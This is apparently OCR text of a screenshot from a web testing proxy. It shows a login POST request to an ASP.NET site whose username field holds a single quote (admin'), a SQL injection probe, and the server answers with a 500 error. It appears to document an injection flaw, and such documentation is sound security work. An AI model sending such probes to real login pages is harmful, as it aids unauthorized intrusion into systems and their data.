 Request
Raw Params Headers Hex
POST /Login/ValidateLogin HTTP/1.1
Host: :81
Content-Length: 30
Accept: application/json, text/javascript, */*; q=0.01
DNT: 1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102
Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Origin: http:// :81
Referer: http:// 81/Login/index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
userName=admin'&password=admin
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 5.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Fri, 18 Sep 2020 12:25:04 GMT
Connection: close
Content-Length: 2084
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0"
<title>错误 - 我的 ASP.NET 应用程序</title>
<link
href="/Content/css?v=Bz3KZjU_pdOm2wAVr7z_ylCuQzQDs1O8N6pV4cvXc_
rel="stylesheet"/>